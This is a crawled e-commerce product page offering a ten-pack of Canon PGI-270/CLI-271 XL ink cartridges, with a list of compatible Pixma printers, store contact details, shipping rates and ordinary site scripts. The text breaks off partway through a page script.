

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestinkandtoner.com/canon/pixma-m-mg/pixma-mg5721/pgi-270-cli-271-pgi270-cli271x25-2
body_size: 16864
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="PGI-270/CLI-271/PGI270/CLI271x10"/>
<meta name="description" content="2 sets of 5 XL cartridges (10): large text black, cyan, magenta, yellow, small photo black. (no gray).The XL version holds more ink than the standard version. Each cartridge has an individual chip and is ready for use."/>
<meta name="keywords" content="PGI-270/CLI-271/PGI270/CLI271x10"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>PGI-270/CLI-271/PGI270/CLI271x10</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/fcbeb617ae11fd4289ff5eb0a61409a0.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  defer="defer" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2111287ae4522fcd9578c9bd2e219878.css" />

<link  rel="icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<style type="text/css">
.opc-payment .payment-note{ display: block!important;}
</style>
<!--4b72ecdfda117882ba043ffc4d9659e9-->
 <!--hPxzohmwfKEZpUuWFLnnRkPKu3CiB15y-->      <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet"><link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/animate.optimized.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/header/type1.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/custom.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/design_default.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/settings_default.css">  <meta property="og:type" content="product" /><meta property="og:title" content="PGI-270&#x2F;CLI-271&#x2F;PGI270&#x2F;CLI271x10" /><meta property="og:image" content="https://bestinkandtoner.com/media/catalog/product/cache/dc9ddff76e368e65bd1868b7a1b71698/p/g/pgi270-10_1.jpg" /><meta property="og:description" content="2&#x20;sets&#x20;of&#x20;5&#x20;XL&#x20;cartridges&#x20;&#x28;10&#x29;&#x3A;&#x20;large&#x20;text&#x20;black,&#x20;cyan,&#x20;magenta,&#x20;yellow,&#x20;small&#x20;photo&#x20;black.&#x20;&#x28;no&#x20;gray&#x29;." /><meta property="og:url" content="https://bestinkandtoner.com/canon/pixma-m-mg/pixma-mg5721/pgi-270-cli-271-pgi270-cli271x25-2" /> <meta property="product:price:amount" content="17"/> <meta property="product:price:currency" content="USD"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-pgi-270-cli-271-pgi270-cli271x25-2  categorypath-canon-pixma-m-mg-pixma-mg5721 category-pixma-mg5721 layout-1140 wide page-layout-2columns-left">            <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <div class="page-wrapper">  <header class="page-header type1" >  <div class="panel wrapper"><div class="panel header">   <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'sales&#x40;ccs-digital.com'"></span>  <!-- /ko --></li>    <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}" ><em class="porto-icon-chart hidden-xs"></em> Compare (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)</a></li>  <li class="link authorization-link" data-label="or"><a href="https://bestinkandtoner.com/customer/account/login/" >Sign In</a></li> <li><a href="https://bestinkandtoner.com/">Home</a></li> <li><a href="https://bestinkandtoner.com/about-ccs-digital">About us</a></li> <li><a href="https://bestinkandtoner.com/faq">FAQ</a></li> <li><a href="https://bestinkandtoner.com/testimonial">Testimonials</a></li> <li><a href="https://bestinkandtoner.com/contact">Contact Us</a></li></ul></div></div><div class="header-main"><div class="header content header-row"><div class="header-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>     <a class="logo" href="https://bestinkandtoner.com/" title="CCS-Digital.com"> <img src="https://bestinkandtoner.com/media/logo/stores/1/Main_logo.png" alt="CCS-Digital.com" width="250"  /></a> </div><div class="header-center"><div class="search-area show-icon-tablet"><a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>   <div class="block block-search"><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://bestinkandtoner.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://bestinkandtoner.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://bestinkandtoner.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div>  <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px"><select id="mpsearch-category"> <option value="0">All Categories</option> <option value="3">HP Ink and Toner Cartridges</option> <option value="9">- Deskjet</option> <option value="8">- OfficeJet</option> <option value="261">- Laserjet</option> <option value="252">- OfficeJet PRO</option> <option value="245">- photosmart</option> <option value="1336">- Smart Tank</option> <option value="4">Canon Ink and Toner Cartridges</option> <option value="256">- Faxphone</option> <option value="249">- I</option> <option value="1120">- Imageclass D</option> <option value="258">- Imageclass MF</option> <option value="259">- LBP</option> <option value="1107">- Maxify</option> <option value="1333">- Pixma G Supertank/Megatank</option> <option value="1011">- Pixma ip series</option> <option value="1054">- Pixma IX series</option> <option value="1014">- Pixma M/MG series</option> <option value="1015">- Pixma MP series</option> <option value="1016">- Pixma MX series</option> <option value="1017">- Pixma PMFP, Pro, TR, TS</option> <option value="250">- Other</option> <option value="251">- S</option> <option value="5">Epson Ink Cartridges</option> <option value="96">- C-CX</option> <option value="1334">- Ecotank</option> <option value="102">- Expression XP</option> <option value="97">- N-NX</option> <option value="98">- R/RX</option> <option value="100">- Workforce</option> <option value="95">- Epson ink tanks</option> <option value="94">- Epson Ink bottles</option> <option value="93">- Epson Head Cleaner</option> <option value="6">Brother Ink and Toner Cartridges</option> <option value="83">- DCP</option> <option value="253">- HL</option> <option value="254">- Intellifax</option> <option value="84">- MFC</option> <option value="1335">- Megatank</option> <option value="262">Samsung Toner Cartridges</option> <option value="263">- ML</option> <option value="851">- Msys</option> <option value="746">- SCX</option> <option value="849">- SF</option></select></div>   <div id="mpsearch-js" style="display: none;"></div></div></div><div class="actions"><button type="submit" title="Search" class="action search"><span>Search</span></button></div></form></div></div></div></div><div class="header-right"><div class="header-contact"><div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><a href="tel:718-868-3000">(347)746-8370</a> | <a href="https://bestinkandtoner.com/contact">CONTACT US</a></p></div></div></div> <div data-block="minicart" class="minicart-wrapper cart-design-1"><a class="action showcart" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><i class="minicart-icon porto-icon-mini-cart"></i> <span class="text">Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span></a> <a class="showcart action-subtotal d-none" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="cart-subtotal">Shopping Cart <span class="cart-price"><span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')"><!-- ko if: !getCartParam('subtotal_excl_tax') --><!-- ko i18n: '€ 0.00' --><!-- /ko --><!-- /ko --></span></span></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <nav class="navigation sw-megamenu " role="navigation"><ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>
Older Epson cartridges are slowly being discontinued. Don't get caught unprepared. Order in advance.
</p> 
</div></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> </header>  <div class="breadcrumbs" data-mage-init='{ "breadcrumbs": { "categoryUrlSuffix": "", "useCategoryPathInUrl": 1, "product": "PGI-270/CLI-271/PGI270/CLI271x10" } }'></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>   <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading..."></div></div></div>  <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">PGI-270/CLI-271/PGI270/CLI271x10</span></h1></div>      <div class="product attribute overview"> <div class="value" itemprop="description"><p>2 sets of 5 XL cartridges (10): large text black, cyan, magenta, yellow, small photo black. (no gray).</p></div></div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1143" data-price-box="product-id-1143">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-1143"  data-price-amount="17" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$17.00</span></span>   <meta itemprop="price" content="17" /><meta itemprop="priceCurrency" content="USD" /></span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span class="label">Availability:</span> <span>In stock</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">PGI-270CLI-271-10</div></div></div></div>     <div class="product-add-form"><form data-product-sku="PGI-270CLI-271-10" action="https://bestinkandtoner.com/checkout/cart/add/uenc/aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2Nhbm9uL3BpeG1hLW0tbWcvcGl4bWEtbWc1NzIxL3BnaS0yNzAtY2xpLTI3MS1wZ2kyNzAtY2xpMjcxeDI1LTI%2C/product/1143/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1143" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1143" /><input name="form_key" type="hidden" value="vyQhuJyS8sXM6Mv9" />        <div class="box-tocart"> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty:</span></label> <div class="control"><input type="number" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /><div class="qty-changer"><a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a> <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a></div></div></div> <div class="actions"><button type="submit" title="Add to Cart" class="action primary tocart" id="product-addtocart-button"><span>Add to Cart</span></button>  <div id="payment-request-button" class="payment-request-button action tocart">&nbsp;</div>  <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>      </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">     <a href="#" data-post='{"action":"https:\/\/bestinkandtoner.com\/catalog\/product_compare\/add\/","data":{"product":"1143","uenc":"aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2Nhbm9uL3BpeG1hLW0tbWcvcGl4bWEtbWc1NzIxL3BnaS0yNzAtY2xpLTI3MS1wZ2kyNzAtY2xpMjcxeDI1LTI,"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>  </div> </div><div class="clearer"></div>    <div class="product info detailed  ">  <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"><span>Details</span></a></div><div class="data item content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>2 sets of 5 XL cartridges (10): large text black, cyan, magenta, yellow, small photo black. (no gray).The XL version holds more ink than the standard version. Each cartridge has an individual chip and is ready for use.</p></div></div></div>   <div class="data item title" aria-labeledby="tab-label-compatible-title" data-role="collapsible" id="tab-label-compatible"><a class="data switch" tabindex="-1" data-toggle="switch" href="#compatible" id="tab-label-compatible-title"><span>Compatible Printers</span></a></div><div class="data item content" id="compatible" data-role="content"><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma TS8020</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma TS9020</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma MG5720</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma MG5721</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma MG5722</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma MG6820</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma MG6821</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma MG6822</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma MG7720</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma TS5020</div><div style='display: inline-block; margin: 5px; border-width: 1px; border-style: solid; border-radius: 5px; padding: 5px;'>Pixma TS6020</div></div></div> </div> <input name="form_key" type="hidden" value="vyQhuJyS8sXM6Mv9" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>            </div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="sidebar sidebar-additional"><div class="container">
    <div class="row">
        <div id="sidebarid" class="col-xs-12 left_list">
            <div class="about_img"><a href="/Affiliate-Reseller-Referral/" target="_blank" rel="noopener"><img src="https://bestinkandtoner.com/media/wysiwyg/bonus.jpg" alt="img" width="360" height="360"></a></div>
            <p class="all_brnd">All Brands</p>
            <div class="side_bar_brands"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="side_bar_brands">
<div class="widget block block-static-block">
<div class="hp_under_pro">
<ul class="hp_fill">
<li class="main_men"><a href="/epson"> EPSON</a>
<div class="hp_under_pro">
<ul>
<li><a href="https://bestinkandtoner.com/clean"> Printer head cleaning kit</a></li>
<!-- <li><a href="/catalogsearch/result/?q=Epson+ink+tanks"> Epson ink tanks</a></li> -->
</ul>
</div>
<div class="hp_under_pro">
<ul>
<li><a href="/catalogsearch/result/?q=Epson+Ink+bottles"> Ink bottles</a></li>
</ul>
</div>
<ul class="hp_fill">
<li class="main_men"><a href="/hp"> HP</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/canon">CANON</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/brother"> BROTHER</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/samsung"> SAMSUNG</a></li>
</ul>
<!--
<ul class="hp_fill">
<li class="main_men"><a href="/cellphonecharger"> Android Cell Phone Charger</a></li>
</ul>  -->
</li></ul></div>
</div>
</div></div></div></div>
        </div>
    </div>
</div>  </div></div></div>  <div class="side-overlay overlay"></div><a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a> </div></main><footer class="page-footer"> <div class="footer"> <div class="footer-middle"><div class="container"> <div class="footer-ribbon"><span>More Information</span></div> <div class="row"><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>help</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-angle-right theme-color"></em><a title="About us" href="/about-ccs-digital/">About us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Contact us" href="/contact/">Contact us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Customer Service" href="/customer-service/">Customer Service</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Our Warranty" href="/ink-and-toner-cartridge-warranty/">Our Warranty</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Payment Methods" href="/other-payments/">Payment Methods</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Bonuses" href="/CCS-Digital-Bonuses/">Bonuses</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Refer A Friend - Affiliate - Reseller" href="/Affiliate-Reseller-Referral/">Refer A Friend - Affiliate - Reseller</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
<div class="block-title"><strong>ACCOUNT</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="my account" href="https://bestinkandtoner.com/customer/account/">my account</a></li>
</ul>
</div>
<div class="block-title"><strong>Articles &amp; Information</strong></div>
<div class="block-content">
<ul class="links">
<li><a title=" Printers &amp; Ink Cartridges" href="https://bestinkandtoner.com/ink-and-printer-articles/"> Printers &amp; Ink Cartridges</a></li>
<li><a title=" Free Recommended Products" href="https://bestinkandtoner.com/free-and-recommended-products/"> Free Recommended Products</a></li>
<li><a title=" Free Site Design and Excel Lessons" href="https://bestinkandtoner.com/free-website-building-and-Excel-lessons/"> Free Site Design and Excel Lessons</a></li>
<li><a title=" Resources for disabled entrepreneurs" href="https://bestinkandtoner.com/disabled-entrepreneurs/"> Resources for disabled entrepreneurs</a></li>
</ul>
</div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>flat shipping rate</strong></div>
    <p class="footer_shipping_rate"><strong>US Postal Shipping:</strong><br>
        $1.00-$9.99 : $4<br>
        $10.00-$11.99 : $6<br>
        $12 and up : $8<br><br>

        <strong>Canada Airmail:</strong><br>

        $1.00-$49.99 : $25<br>
        $50 and up : $35<br>
        Canada shipping rebate given after actual cost has been determined.

    </p>

</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Customer service</strong></div>
<div class="block-content">
<ul class="contact-info">
<li>
<p><strong>Address: </strong>2412 Oceancrest <br>Blvd Far Rockaway, NY 11691</p>
</li>
<li>
<p><strong>Phone: </strong>(718)868-3000</p>
</li>
<li>
<p><strong>Email: </strong><a href="mailto:sales@ccs-digital.com">sales@ccs-digital.com</a></p>
</li>
<li>
<p><strong>Working Days/Hours: </strong><br>Sunday 10:00 AM to 9:00 PM<br>Mon-Thu 9:00 AM to 9:00 PM<br>Friday 9:00 AM to 3:00 PM</p>
</li>
</ul>
<br><!--<a href="/CCS-newsletter"><strong>Latest Newsletter</strong></a>--></div>
</div></div></div></div></div></div> <div class="footer-bottom"><div class="container"> <div class="custom-block f-right"><div class="container">
<div class="row">
<div class="col-lg-3 social-icons">&nbsp;</div>
<div class="col-lg-6 payment_methods">
<p><img src="https://bestinkandtoner.com/media/wysiwyg/smartwave/porto/footer/payments.png" alt=""></p>
</div>
<div class="col-lg-3 copyright_text">
<div class="">
<p>©Copyright 2019 by ccs-digital.com. All Rights Reserved.</p>
</div>
</div>
</div>
<div class="col-lg-12 subscribenews">
<p>Email for the secret code to 5% off orders of $20 and up and other discounts.</p>
</div>
</div></p>
</div>
</div>``</div> <address></address></div></div></div><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>  </div>
<script> var BASE_URL = 'https\u003A\u002F\u002Fbestinkandtoner.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2c9c9d5c5cf19d371e55dc451fdea49f.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16067054-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16067054-4');
</script>
<script type="text/javascript">
var redirect_cart = false;
 var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                   }
                                 $(".sticky-logo img").attr("src","https://bestinkandtoner.com/media/porto/sticky_logo/default/Main_logo.png");
                  }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                   }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
